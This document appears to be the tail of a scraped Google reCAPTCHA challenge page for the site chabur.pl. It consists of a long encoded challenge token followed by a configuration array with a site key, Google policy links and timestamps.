g0/CucOZw74rHGzCswlowqcaNcORK2NrwrvDssOGMcKFw6fCpF5FVMKuWFBGUMKPRGXDs8K8Z2jDnMKJwoBrU8Kzw5jDlcO3A3kpJxfDp1VxS8KzdyjCqMOJwrrDjMOgC8Kvw4tLQcKVFMK5CHcIKA/[base64]/QVbDlsK9FR3DgMOlTMKcSmrCvMKRw4bDkcOXNMOWwpQGZCAuwobDgcOvdFXChMOaw5TCisOzwoBKHMKNeRgWK1tHBsOrXMKsQsOydjnChxHDi8Kmw411XWPDp8Oiw4jDtRJMSMOPwptWw7EPw5FAwrvCuVcjbx/CjWbDg8ObHMOXwqdrwpDDjcKpwprCjsKPU1hARyzDunohw47DliMCesOLJcOzwrbDn8Ovwr3CgMOBwqoMfcOjwpLCh8KNGMKVw5MGesKTw73CrsOofMOEEQPCuT7DjcKrw6ZcfE8AIsKQw5DClcKSwq9Pw5APw74MwpRYwpoww6N2BsKkI0Mkwo/ChsOIw5fCpsK1OEIAw4zCnMKMw4hXannCv8OfwoJjWMKxRV5aGsKDJi1Fw4R5O8OzDyxZYsKCwpsELMK3RTPConUGw4FiwpHDlcO5w6DCgnbCg8K4P8K5w6HDi8KGeG/DlMKCwoXCmznCsWNNw5zDr1kywodJfRLCisKawpvDsWTCs2zCusK+wr9Yw602w54dwqsuwrrDmz4WV8OTYMONw6TCoQNTw55mwo8LLcOgwqjCvg/[base64]/[base64]/[base64]/Cox0UYQzCvCkjwqPCqDE/JsK4R8Kwwq/DhGttwqsOw4zCusKEwrPCoyU1wolNw4hLwp7CpClQw7ZGNygqw6s0VsOGwrzCt2ATw6QcB8OewoHCnsObwo3Cun5nTXssKwTCgMKNQDfDrkE+fsOmB8OhwoUow5bCjsO5G3ZHScKZdcOQbsOHw7I7wrPDkMONOMK7D8O/w4RtRjxtw5s6wollWyQHMADCscKGQxfDkcOpwpfCtkvDo8K9wqnCqR8fTEEZw6HDgsKyG38Dw5d9Hhp+LgbDmC0Ywq3Cp8KpPHwUGGVLw5/Dvj3DmTPDkMK8w5fDhV1Bw59YwoFGN8ORwpfDryZMw6IbDmg5w64KAMOBHD3Dn1gBw4kXw5HCgHRDbjAAwpQcUsOxHH8CGMKWXcOvCUNRw5vDl8KYwrtYKGPCogPCm2XCskxELz/ClRzCtsOiPMOewqcRYBY3wpQxYibCln0nfCMsGxxuWjMXwrdsw5JBw7w/LMKhJMOgb0XCgAJ2Ci3DtcOcw5vDjMKVwpFedsOqN2nCnV/[base64]/DssK/eMK8w5xuDsKVNMKIwpIMwooHRsKfw6cfw53DvwF3AlgGwr7Dri7Dl8KPZn3CgsKew6I/wq3DtlzDpg5uwpEsQMKFw6cpwrk9c3fDlMOwwq4Mw7zDlnrDmHhfRVfDrMOlCggKwrwlwpQqbifDiBTDp8KSw6gbw73DhFwRw4AEwrtBFFfCgsKCwp4gwqE4w5FNwpVtw4h8wqk0aQQnwqPCth/Cs8KhwqXDvQ0CWcKpw5jDp8KwK1g4DDfChMK/[base64]/CnsK8PMKtTcKmGjfDv0jCncOIwrDCksOlYwR/[base64]/Cunl7fzRUwqjDgMOWFsK2w7LCtVMmOcKcAA/[base64]/CmMKMwo7Dr8OPw6UlKWBnwpzCnsK0w7p0AcKVwrrDocKRKMKjw5fCmsK4wqzCq2o+KsKZwr1cw7tbL8KkwofCkcOSECLCv8OjSC3CncKLCW3CtcKmwovDsUbDoiDDs8OswosawrzCv8KrGTrDtDzDryHDp8ORwoHDuy/DgFUMw64WKsOTZcOcw4PCpiPDmETCvhrDkCopDQEOwrU7wr3CsC8LasOiB8Oiw419XTQHwrgcMlbDnSrCv8Oxw5vDiMKOwrYaw5JEw7Z/[base64]/wrIIw7rCvcOxwoJtbTtKNsOSw4V6wrzDhsOJQ8Onc8OGw5HCksK4LlgYwrnCmMKPJcKqesKnwrLDh8OLw4pzFlQNccO+cUl1M3Q0w6vCrcOxZxZaRCcUKsKvwrITw5lqw58hw7ocw6zCs2MrCsOLw78uW8Oxw4jDgQ81w6fDmnfCrcK/ZkTCrsOZRDcew4t/[base64]/ChR8uXUvCi8KdQjzDqsKUIGTDiMKATXvDtDDDqMOqIDnCiyXDlcK5wqFScsONGnNMw6NRwrvCocK/[base64]/CmHskw4Qew7EMwrnDuxcVwp3DrMOLw6B5wpzDg8Kyw7ItesOpwqrDnRMyTMK9OMOlLg83w59fERXDi8K/RMK/w7EUZ8KjR3vDg2zCksKnwpPCvcKWwqNTDMK2TMKNwqLDn8Kww5ZMw7LDiBbCg8KiwoAxchwQDy4EwoXCt8KpUMOcfMKFJinCnwzCscKVw4ApwpobKcOcRhFHw4XCs8KlXlhCcz/CocKTF0HDtWVjRsOeM8KtfikjwqnCi8Ojwr/DvREsUcO9w5PCrsKuw6UAw7B5w6N9wpnDq8ONYsOOEcODw5oqwqscDcOoKUJqw7zCpSY5w77CgG9AwqHCmg3CrlMow5jClsOTwrtKJ3TDssOnwrEhCMKEU8O9w6FSZsOYGBUoUEXCusKxe8OyZ8OSFy0ESMKlPsOHSmxEGhXDhsOSw4ZIfMOPY302En0pw5/[base64]/CnG3Dj8KOwrLCsMOpEhYJw5PClMKtwprDq35Fw4pVXsKyw4AIMcOOwrl/wqFCdHBBTmfDkSUGOXFkw5hNwpnDksKVwo3DqytOwppOwr0LO1ArwqzCiMO3RsOJacKwbsOxZ1AYwoZaw7jDmR3DvRjCtGcQAcKawr5bIsOvwo5QwovDrU7DnmMrwpLDucKMw4zCgMOyN8OWwqrDosKlwrFuT8K9aitSw7PCksOswp/DgnAXKhINOMK1DE7Cg8OQQgzDtcKWw4vDvMO4w6DCi8OCVcOaw6LDpcKgQcKkWcKmwqElIHPCu0hhaMKWw6DDs8KWd8OyXcOmw4EDFk/[base64]/CpMOXwqHCvmNNwqnCoR7CqCbCqcKCfyrDklEdw6TCuCkUw7nDksKXwoPDlhvCrsO7w7N+wr/CmGbCp8K2PiYgw5rDjS/[base64]/Du8Onwp7CkVNwU8KIw5E9CcKEwqvCsXpsO1DDs3sfw7fDmMK0w5kAVBHCmw95w5vChHIAehHDk09SYMOjwo9eCcOgTSQtw5TCrsKLw7LDjcO9w5vDlXLDjcKSwovCnErDosOGw4vCmMK1w4NzOh/DpsKhw5HDisONIj42KVLDiMOPw7IrbMOmXcOEw6tHV8Kfw5luwrLCpsOiwpXDp8KhwpLDh1/DkCLCgXLDqcOUdcKvRcOCd8OPwpfDucKNAHrCsWVLwr4mwog5w5HDgMK8wp1Bw6PCpHlpYF8Wwr0wwpLDsQXCull2wrvCoh1DK13Do2pbwqnChzfDlcOzWFBYAcOdw4XCq8Knw5onMMKfw7TCtxPCpCnDjl8hw7RPb1kcw6xAwoIjwosGOsKxRz/[base64]/Cig9Hw7/CoAt5w6tyw6s4w6gJdX7ClV/[base64]/DqMKQRCnDqXnDusKOKcKTw6LDhMKKw6MCwo8jw4w1wpgpwrXDnG9kw5rDqMOiPk5/[base64]/[base64]/w7fCqcOzdBXDrsOUw79nWTDDicOvw6PDicOYw6dJOnTDiQ/[base64]/Dv2zDssOZbX7DnR5LMsKpwrvCp1DDlcK5w5ROegXCrMOBw5nCrGB1w6vDkV3Dn8Ojw6HCuSjDg1zDg8Klw4t/I8O9BsOzw45DX0zCuXU3dsOcwp8pwrvDr1PDm1/Dj8Obwp3Ds2zClcK/w6TDi8OXSDxjGsKYw5DCl8OqV0bDsivCu8Kxe2PCs8KjfsOSwr/Cql/DosOww4nCgwIjw6YZw4LDk8OWwr/CjjZlbiXCi33Dh8KEfsOVGwtCIwE6bsK6w5dbwqLChEYPw44Lw4BqM0ZZw5AxPSvCg2HCnzxbwrBJw5TCpsKjZ8KTMAcWwpbDqsOLWShMwqBIw5QpfRzDm8Ocw5kyZ8ODwoXCihRiM8OJwpjDqlZPwoxuE8OndCvCin7Cv8Oiw4VRw5/DscKkwr/Cu8KlL0DDjsKow6skHMONwpDDqlYjw4AmakR/wqEFw5zCn8OsciJlw7tIw5HCnsKBNcK4wo8hw5UpXsK3woIowojDlBRcIgBowpM/woTDt8KIwrDCvkNtw7Zuwp/DixbDk8OlwqZHVMO+Ez3Cu046bTXDgsObJMOrw61bX07CpUQRWsOjw5LCp8OBw5vCp8KCwr/CiMORMDXDuMKLLsKZwqzCtkUcIcO2wpnCrsK5wobDoVzCkcKwTzBUOcKbDsKOTn0xcsO/eRnDlsKEUVcBw4VcZ2F3w5zCtMKXw7bCscKfexccwqUlwqdgw4PDkTRywq4qwpbDvMOTGsKow4/CulPCusKoezNMf8KFw7PCuGFJRRrCh0/DrykRwozCgcOPOTfDmkJtUMOewqfCr0TDv8Ovw4Rmwq0adXc+NG9ywo7CgcKLw6wbH2XCvxjDkMOuw5zDni3DqcOUKCHDjMK/IMKASMKSw7jCqRPCpMK6w4HCq1jCm8OSw4XDr8O0w7RVw70qQsOwRgHCnsKaw4/CqTvDo8Kbw63DmnosGMORwq/DmyvCiSTCk8KDA1TDhBXCnsONZXDClVp0fcOJwpbDiSwfawHCg8OXw6Uaek0pw5TDv0jCkXJ9KQZwwpTCiFoYbn0eORrChQNVwp3Djg/DghDDt8Ojwp3DmChhwolSY8Ksw6vCucKPw5DDkWsUwqpYw5XDo8KPPGkEwpbCrcOVwoPCg1zDksObPh8kwq9nEQAVw5rDmicdw6J9w5UFXsKIdXERwo1+GMOxw7UPHcKKwp/DisObwpcMw53CjMOIGsKsw5XDv8KQPsONU8KJw6sXwprDoh5FEwvCvBMSK0PDv8K3wqnDsMOZwqzCn8OFwqLCgV9zw7rDi8KSw4LDviUTd8OZYy8pXjXCnW/Dq2/ClMKZXMOTZB0sLsOAw6JfSsOQFsK0w61MOcOPw4HDjsKrwqt9XFYOIUEGwo3Clz8kNsKuR3nDhMOuRk/Dqw/CmMOtw7omw5rCkcOkwqwbeMKKw6EkwrHCu3vCs8OAwoobV8OWYwbCm8OURBlDw71oRCnDpsKpw7XDtsOSwrdfbMK6AHgbwqNQw6k3wofDqz8gI8Ouwo/DssOhwr7DgcOJw5XDqhkywq3CjcOAw78iBcKmwqhww5HDqibCqMKywpbCsUA/w6tmwoLCvQjDqsKTwqZhJ8OjwrzDvcOAdyrCoSRrwrXCl25bUMOgwpofRUTDqsKUWX3ClMO3V8KVNMOkN8KYHF7CosOOwoPCl8KWw7zCqy1Cw7Z/[base64]/wr7CvwEJCcOKwqAGwo8CesKREcKGwrdlCXsRAMK2wqDDsnfCmQgYw5dkw4/Cp8Kdw65vRUvCmzFxw4kCwprDssK/e0gawpvCokcCLgAMw6PDoMKDRMOtw43DhcOAwrLDqcKuw7sSw4Z3CRskUMOawqrCogA/w4XDgsKzT8Khw5/DrcKIwoTDjMO2wp3Dp8Ozw7rCuRfDlTHCg8K3wps9VMKuwppvGmHDjBUTFUjDisOwUsKUFMOSw7/DijhXeMK/D17DmcK0f8OxwqFvwph6woBRBcKtwph7dsOBaRVHw6lsw73CuR3DnFwsBX7CkXnDkwhIw48vwrfCoUA4w4vDn8KowoMrJF7DgE/[base64]/CvcKyMn9+w5zDiMOTwrN7w44Zw61GOjzCoGrDkMKSwrXDpsKGw54Vw5rCpVnCjAhNw5nCoMKrUBxRw7g/wrXCo1oDaMOGTMOnU8KSb8OgwqHCqiTDqMO2w6XDklYcEsK+JcO4K0zDugBtR8KJWMKbwpXDln4Kcn/DksO3wo/Du8K3wp06JS7DvCfCuUM5H15Kwqx2IsKuwrbDl8Kpw5/Ch8KXw7nDqcKgG8OAwrEnc8K4fww+DRrChMOpw6QKwr4qwpczWcOewoTDvSVmwoZ5OHF8w6t/wrl2WMKnYcOOw57CkMOcw7BRw7jCisOZwpzDi8OzHB/DvQXDpzA9KhB7ImXCk8OMOsK4RMKdSMOAOcOobcKpdMKuw6PDuglyTsKbZDsAwqbCmhrClcOswrLCuSbDmBUkw6Igwo3CuWIlwp/[base64]/[base64]/CrzDDkB/DmTlKE8Olw7N1w6vDtFzChcKbwp3DlcKofmDDssKYwrEEwqrClMK/wp8EcsORfMO1wqHCs8Oewp58w4k1eMKzwq/[base64]/IsOFGSlsUmDDscOyw403M8KNwqQoYcK0wr19CMObFMOZUMO2HcK0w7rDjzjDosKlWWZQP8ODw5hMwqbCsUB8cMKLwrknFB3CgXgaPhkfSDHDk8Klw5vChmXDmcK+w4Mfw7VYwo00C8Ozwro6w587w4DDjS9YOsK4w70Rw5c6wq/CnGQaDFXCkMOaVislw7LCr8OdwoXCiVTDlsK/N3wtPEswwog9wprDgjPCkGxuwpBPVH7CpcKPaMK5JsKLwpbDkcK7wrjCjyvDumhMw5HDqMKXw71hRsK1LhXCosO2TVjCpTFTw5RLwrI3DB7CtWt0w6PClcK1w7A9wqI3woXCjkV0YsKHwp4lwp1Fwqo5bQHCqVvCpSMawqTCo8O3w6PDuSImwr02BD/Cl0jDuMKCb8KvwobDvgTDoMOxwoNxw6EHwpRMUg3CnnBwG8OzwoNfbXXDicOiwrhdw7I7TcKuesK4JBZMwqlGw4Zsw6Ivw7cCw5YZwoTDl8KRLcOnX8OCw5B8RcKtesK0wrpiwobCoMOgw4PDs0LDjMK/JyYzacKowr/CiMOEZsOWw6/CgToHw6ATw7RbwobDokrDtcO4cMOqeMKBa8OfK8OkEcOkw5fCoHbDnMKxw5jCoUXCnhjCvy3CulbDvcKKwqdpDsOGHsK7I8Knw6Yhw70HwrURw5w5w5gMw5k/XWIYLMK/wqIIwoDCvgwxBzECw7DChm8jw6wgw50ewqbCncORw7XClgx2w4sQB8K2PcO+b8K/bsK/Ul7CiFFBcicPwrzDv8OoJMOQIBTClMKyHMOwwrFGwrPCpyrDnMOvwo/[base64]/IcK2w6pVwrYdK8K3E8K3f8OEw40CWmjCiMOZw4/[base64]/[base64]/Cg8OoPlfDghoXw4rCqm9ewonDjsOiQVDCiEDCnEPCv33DjMKUZMOTwpgEQcO4WcOXw5M+fMKOwog+A8KEw6RZQCjDn8OrccO/w6wPwqxkLsK5w43Dg8OBwp/[base64]/wrBxPE9+wp/DpnPClsKnXsKlwpETdFbDm2HChDkUw5sTBRJ9w69iw6DDvsKrOGrCqnrCqcOqTCLCrzjDiMOgwqonwq/DtMOtJXjCtHI3MBfDsMOmwqTCvsOfwpNGT8OZZsKTwoc4Di5veMOBwptmw7oIFmYYISgLV8Oiw4k+XwQUSFDCjMOlLsOAwo/[base64]/[base64]/DnXDClsOqCQjCpMOmMMKuwq3CunR6QcKvD8OgYsO7MsODw7vCkn/[base64]/[base64]/G8Ohw6ledMO1w6o6w7DCp8KiJsK2w7URwqweZcOnXHbCgcOIwoFTw7bCrMKew7fDucOVTjjDvsOYLEnCuXvDsVHChMKIw50XTsOOfndHFSlnBE41w63Chi8Ew6fDlWTDp8OPwrAdw5rChVU9OhvDgHkiU2/Dhy8Nw7gqKxPDpsO+wpvCtBpWw4d5w5zDgcKZwp/Cj1jCrMOCwqQew6HCvMOdacOCCA8Ow6gJN8KFeMKLZChlcMKawovDs0jDslpPw7h5LcKEw4/[base64]/Xzgjw7BNw5TCjsKHVMOcw7JqTcKEwr1DPMOGw4VvOzPCmF7CnCHChcOMUsO3w7vCjj15w4o3w74wwpEdw7xMw4M6wrwIwq/Dtw3CjSDCuhHCsUdUwrsiRMO0wr5AKDRtQi4ew684wq85woHDj1YRcMK1WsKMccOhw6fDs3BJPMOiwoXCm8Ohw4HDkcKVwo7Dv1Vfw4APEBHCv8Ktw4B/D8KYe2NEwqgHV8KiwonCuWUOwoXDuWTDm8OSw4YXDxDDsMK/[base64]/[base64]/wpoFwofCgMOOH3rClR/Cs8Kcwr8pw7nDgcKiA8KPHT7DrsKaFUPCjsOowozCu8KNwpYew6DChsOUWsKcF8KJc1/CnsOLTsKqw4kscB8dw7jDlsOSf3gnHcKGw4VJwpzDvMOfJsOHwrEQw4EBZENYw5dIwqN5AzUEw7AqwpbDj8KGwrHDk8K8K2rDu3/Dg8Otw44Awrd3wp4fw64Tw6U9wp/[base64]/ClkbCt8KOScOGwoglwrXDpcOSw5vDvsKtJXDCvcK5O1vDssKTw7TCk8KwUmrCusKNccKSwrQowq/[base64]/Ck8K9SsKcRsKHAsOUeMO6TMKmwrjCiUkpw5ZSf24iwo9fw4NGNV88KcKDMcObw6PDlMKoJA7CsjJQJxXDoC3Cmk7CiMKVZMK1d0nDngBEMMKiwpTDgsOAw4oPVVVPwr4wWzrCokZowpNZw5w6woDCiHnCgsO/[base64]/Dtw/DnhrClcK9WmjCvyPCtcKPCDJ2XSEPYsKiw6xiwp1UDQrDmUoww4vClAJswqvDvBHDhcODPSxfwoIIUEk2w55McsKMVsK/w4xrKsOkCSLCrXJDMznDr8OzAcK+cFwUCizDosOOOB3CliHCl2fDmDslwobDpcKyX8O+w5LCgsOnw6nDvxc7w53CtnXDpT7Cm15Nw4Ipwq/DqcOZwpvCqMOcZsKEwqHDlcOawrLDvQNZaBfCrMKwScOKwolvVmNrw5FuCnTDo8OGw6nDnsO/[base64]/w7YIwpvDoW1awoRzw5HClBjCmB4rVgh8w6dQMsKtwpjCncO7wrbDjsKLw7Z9wqwow5d+w6MSw6DCq2LCscK6NMOpTFd9c8KFw5V6ScOMcR1IZ8KRXEHDl085wp9hE8KTDD/DojDChsOnQsO6wr7DmWvCqCjDnhxbP8O/w5PCmEFZGwHCsMKKbsK9w4Qvw6tdw7jCnMKXM0wYDDp7NsKLU8OtJsO0ecOzXC9SPT9vw5sgDcKKb8KnTcO+wonDt8Oqw6A2wovDrxJ4w6Qww57Cn8KmVcKNHmMQwoDDvzQxex9oWlE2w51bN8Oiw7HDoWTCh33CiRwEDcKaeMKXw6/DpMOqfQjDs8OJb0XDssKMRsO3An0TPcKUw5PDpMOswoHDvVvCrsONTsKCw4LDisOqasKeC8O1w7BMOzAew4bDggLCh8OBeBXDmwvDsT1vw6bCtG5UHsKfw4/Cq3fChk04w6M7w7DCkkvCqEHDg1TCs8ONA8ORw7YSQMO+BAvDvMO2woHCr34IHcKTwrfDvXHDjVEEIcOEMU7DvMOKQhDCvG/Dn8O6P8K8wolkHy3DqSHCpDMbw5fDrgbDpsOwwr1TChY1GScCFV0WCMOGwoh7QWTClMOQw5HDs8KQw5/DmjzCv8Kaw6fDs8KDwq4UQyrDnEs4w5jDosOzDsOkw7HDnT/Cn0RBw54Kw4VPUMO6wq/Cs8OWTS9zPBTDuxpqwqrDhMO3w7BaU1nDhxM7wod4GMO6worDhjIHw4d6BsKQwpoUw4csTxpfwqg2LR0YVwDCksONw7A/[base64]/CrcK+fcO4w4PCgEdIw77CpV5aw4pdMsO6E1jCtCZTaMOrfcKfQMKJwq4TwoUtLcOHw5vCg8KNUxzDqsOOw5PDnMKew5FhwoEfRk0xwq3Di3YnEcOmecKVU8Ojw4U/Uz7Cn09DHnt/w7rCisKuw55AYsK1LgBoIR46R8OHfCwyNMOUDMOrMl84WMK5w7bCucOuwozCp8KwNkrDkMKLw4fDhG8SwqkFwqDCm0bDr1jDmMK1w7jCmENcRXxnwotMMzXDuVHCslNuY3xrCsKSUMK5wpPCoEEOLg3CucKQw4fCgA7DhcKZw5/CoxIdw7h/[base64]/DsHbDtWDCo8Onw4rCrDYKZSLCqsO9wqFyw4ghAMKmbGjCpMOaw7fDnT8LXW7CgMOtwq0uSX/[base64]/CtilawoVoSyfDpifDk8KswrbCgj7CjkHCkcKiw6fDn8OFw7PDpyM6fcONZMKQIQ/DuATDgmLDpMOgZDzCrCdrw75Sw4/Ck8K/Fw9jwqQ9w5jCtWHDgk3DpDvDjsOecAfChn4oYm0Tw4h0w7TCj8OLRQ9+w6JhahIKVEo1D2XCvcKGwpvDiQ3DoltHbglbwrLCsDbDvR/Dn8KgD3LCqsKJbBfCvMK8HC8LSxhJCjBAEFfCuxVswrEFwokjEMO+dcKYwo7DvTQdMMOWal7CqsK4wqvCu8Oow4jDtcO3w53CsS7DnMK+EMK/wo5VwoHCrynDkHnDi3gOw79pV8OmGErDnMO1w5ZEU8K9R3vCvhc9w7rDq8OZE8OxwoNuJ8OjwrpedcOlw64gVsKcPMOjQwZVw5HDqTDDqMKTC8KtwqvDv8OYw4JqwprCrFHCgMO2w6/[base64]/[base64]/wq1rUMKJJ8KOw6HCsmUJJMKGw6MwAcOaw4VXw5lhJU5twqHCk8Kvwrsce8Otw7XCjQFWQ8O2w4ssMMKywr1dO8O/[base64]/DgwF5w6Iqw4lJwpvCtz8Nw6gtwoJMw6TCgMKkwo1tChFSFC02I1TCsWDClsO0wrRhw5ZtN8OawptLRD18woQDwo/Dr8K0woY1GHjDqcKYN8OpVcOzw4jDl8O/NX/DixJ2Z8OAQ8KawoTCilRzNy4+QMOOBsKHWMObwrtEw7DCiMKTNn/Dg8KvwrpfwrI1w5/[base64]/DgzzCp8OQwrYvNhsnw7xGMMO7cMKHw6/CkXHCsw3CsQDDkcO0wonDkMKUZcO2JsO/w7lNwpwYDCcXZMOEMsOgwpYWJmZiMk0QZcKsM0Z6TgTDvMKDwpp+w4oHCSfDvcO6dMO/LMKew6rDp8K/[base64]/Doz3ClcK0XMOSVGw6O0TDlhTCm8KbacKdFMK6bkNBHz1uw6pPw7XCjcKkN8OpK8Kiw4NmGwBewpF6ATrDjQtzM1/[base64]/CmcOWw6zCh8KyZTJ5N0k8NsK2w6vCnMKqwqHDgF/DlivCmcKCwpzDnQthScOrPcOIWH9KScOdwpokwoA7TmvDo8OmbTpYDMKVwrjCuTY5w65nKE4kAmDDtmXCksKPwpHDrMKuMCLDi8Kmw6bDgMKuFAt0LEvCm8OBclXCjjkXwqV3w5pZRk3DpcKdw6VyRTB+IMO3woNPEsK/[base64]/DuwrDqsOgBcOFwq/DrMO6HjNcBTfCvhQ4Pzt8KcKjw5QvwpEYS25AFcOPwo9mfMO8wox8ZcOnw594wq3CjD3CjQtQFcK7w5LCvMK7w5XDhsOiw7/Dj8KJw57Cm8OGw6lLw4leOMOia8Kew4ZLwr/CqiV4dG1TEMOqUwF3bcKvLCPDqyB8VlMMwq7CnsOkw5zCjcKBdMOOUsK/fmNGw7ElwrvCoW1hZ8KASQLCm2zCmcOxCXbCu8OXN8KKflxfIsOofsOzOF7ChSRvwqlqwoQ4ZcO/w4XCvcKSwp7Cq8Opw6gFw6RCw6TCkmvCvsOFwprCijjCsMOwwrUDc8K3GxfCp8OWKMKTdsKJwozCnxjCq8KaSMOLGWAFw5/DqsOJw4AQXcKjw5XDok3DpcKqDcOaw6liwrfDt8KAwqrCinI5w7AJwovDisOkMcO1w6XCj8KGE8KDHFEiw5VfwpEEwrfDtB/DtcKjKjIKw4jDnMKlSCgew4/Ci8O9w6MrwoXDpcO2w5/DhVFKKFbCiC80wrXDosOSIDfCucOyYcK1WMOaw6nDh1VLwpHCnQgKCl3DpcOIUGIXSRZGw411woN1IsKkX8KUTBknNQrCq8KIXTEHwokOw6dIOMONSgIzw4rDpQBrwrjCo15Ww6zCs8KFN1BUFVZBPC0Qw5/DosOwwpobwpDDh0LCnMO/ZcKKdVXDncKzJ8ONwoDCqUDCp8O+Q8OrSkPCkRbDksOeEhvChC/DtcK9VcKTCQgNZFkTPXjCj8KOw7cWw78\\u003d\x22],null,[\x22conf\x22,null,\x226Lfv5wccAAAAADAWWV30GRXMr1Hzo4gVM0FDJ-64\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,929],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://chabur.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ul1fmUy2vnNAM25ZTM3wvasIShviboV+1dSsP/DDf4U\\u003d\x22,1,0,null,1,1768522456013,0,0,[72,39,58,211,101],null,[34,18,136],\x22RC-mA7L24ZKRJjQJQ\x22,null,null,null,null,null,\x220dAFcWeA4G_jsCskIRZ1EGTh184HTJfjEyYHo8cuPVQFRDzomKjSWyd-P6yCN1fFp1XQwbLziHtUa1vqQKyjsa4pgWgAbrL5f_dg\x22,1768605256173]");
    </script></body></html>